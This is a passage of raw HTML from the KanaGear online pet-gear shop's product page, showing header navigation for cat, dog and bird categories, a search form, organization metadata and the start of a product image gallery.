    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shop
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cat Lovers
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cat-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cat Lovers
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/cat-lovers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cat Lovers Gear
                                        </a></li><li><a href="/collections/cat-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cat Harnesses
                                        </a></li><li><a href="/collections/cat-lovers-home" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cat Lovers Home
                                        </a></li><li><a href="/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cat Toys
                                        </a></li><li><a href="/collections/pet-grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pet Grooming
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Dog Lovers
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dog-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dog Lovers
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dog-lovers-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dog Lovers Gear
                                        </a></li><li><a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dog Harnesses
                                        </a></li><li><a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dog Toys
                                        </a></li><li><a href="/collections/dog-lovers-home" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dog Lovers Home
                                        </a></li><li><a href="/collections/pet-grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pet Grooming
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Bird Lovers
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bird-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Bird Lovers
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bird-lovers-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bird Lovers Gear
                                        </a></li><li><a href="/collections/chicken-lovers-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chicken Lovers Gear
                                        </a></li><li><a href="/collections/bird-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bird Feeders
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/order-lookup" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Order Lookup
                          </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://kanagear.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=500" alt="KanaGear" srcset="//kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=50 50w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=100 100w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=150 150w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=200 200w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=250 250w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=300 300w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=400 400w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=500 500w" width="200" height="54.090909090909086" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/sale" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Shop</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cat Lovers</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/cat-lovers" class="mega-menu__link mega-menu__link--level-2 link">
                                Cat Lovers Gear
                              </a></li><li>
                              <a href="/collections/cat-harnesses" class="mega-menu__link mega-menu__link--level-2 link">
                                Cat Harnesses
                              </a></li><li>
                              <a href="/collections/cat-lovers-home" class="mega-menu__link mega-menu__link--level-2 link">
                                Cat Lovers Home
                              </a></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Cat Toys
                              </a></li><li>
                              <a href="/collections/pet-grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Pet Grooming
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Dog Lovers</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/dog-lovers-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Lovers Gear
                              </a></li><li>
                              <a href="/collections/dog-harnesses" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Harnesses
                              </a></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Toys
                              </a></li><li>
                              <a href="/collections/dog-lovers-home" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Lovers Home
                              </a></li><li>
                              <a href="/collections/pet-grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Pet Grooming
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Bird Lovers</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/bird-lovers-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Bird Lovers Gear
                              </a></li><li>
                              <a href="/collections/chicken-lovers-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Chicken Lovers Gear
                              </a></li><li>
                              <a href="/collections/bird-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bird Feeders
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/pages/order-lookup" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Order Lookup</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="iycdMmyD47DDOPRUbXks7PnJXwsitq0CumTyOb55eLVCUEQBv3jCg4gvxS/fH16e7jlfKc4JN3zdlXXlwiUafVtzOtihv6WWWixmv7iW4j44wJZYtUCBuzsF+8da20EbFZc0CfdCBwDULuu6eGEAD4w/ZQptpZpJhTM8cseOsEefF7z/H8zhH+IVTq0uiRXguKvT/wy2/NqTuFAMIDZsIdJIIxwuCUDak6wwtgNlmeWFhWWPcKmCz2dJsGAPM/xZyG+i8weibPsuaX/jf8U8CDE3kaAi+FgUL7/K7SPGnZUl7LLQq5VgT9sASah7RSsAcgUkQ6g3OMExVaCQleys7S+oKU0NQCaC7szK+Cw92WM0KhDN1PqAqwpE+AmtNSssA4/H5Ubet47MjXwzhQ0yBw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://kanagear.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "KanaGear",
    
      "logo": "https:\/\/kanagear.com\/cdn\/shop\/files\/KanaGear_Paw_Logo_-_062523.png?v=1741020375\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/kanagear.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16765049897043__main" class="shopify-section section"><section
  id="MainProduct-template--16765049897043__main"
  class="page-width section-template--16765049897043__main-padding"
  data-section="template--16765049897043__main"
>
  <link href="//kanagear.com/cdn/shop/t/38/assets/section-main-product.css?v=16383156642159592091741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-price.css?v=116010604417246430981741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-rating.css?v=24573085263941240431741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501741192847" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16765049897043__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--16765049897043__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--16765049897043__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--16765049897043__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--16765049897043__main {
        --media-radius: 0px;
      }
    }</style><script src="//kanagear.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541741192847" defer="defer"></script>
  <script src="//kanagear.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421741192847" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--16765049897043__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--16765049897043__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16765049897043__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16765049897043__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--16765049897043__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--16765049897043__main-24793051889747"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793051889747"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
